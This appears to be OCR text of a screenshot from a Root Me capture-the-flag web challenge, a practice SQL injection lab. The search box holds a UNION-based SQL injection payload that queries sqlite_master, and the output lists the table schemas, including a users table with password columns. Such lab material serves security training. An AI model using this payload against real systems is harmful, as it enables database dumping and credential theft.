 Không bảo mật | challenge01.root-me.org/web-serveur/ch19/?action=
Root Me
CMS v 0.02
Recherche
chercher
2 result(s) for "1' union select 1,sql FROM sqlite_master--"
1 (CREATE TABLE news(id INTEGER, title TEXT, description TEXT))
1 (CREATE TABLE users(username TEXT, password TEXT, Year INTEGER))